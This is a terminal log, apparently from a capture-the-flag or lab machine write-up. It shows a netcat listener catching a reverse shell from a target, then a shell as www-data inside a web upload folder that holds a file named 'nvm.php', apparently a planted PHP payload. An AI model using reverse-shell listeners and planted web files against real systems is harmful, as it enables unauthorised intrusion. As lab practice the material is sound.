 └─$ nc -lvnp 1337
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.129.227.143.
Ncat: Connection from 10.129.227.143:50980.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@786a4301e50a:/var/www/html/oldmanagement/files/71$ ls
ls
nvm.php
www-data@786a4301e50a:/var/www/html/oldmanagement/files/71$ cd ..
cd ..
www-data@786a4301e50a:/var/www/html/oldmanagement/files$ ls
ls
31234
71
www-data@786a4301e50a:/var/www/html/oldmanagement/files$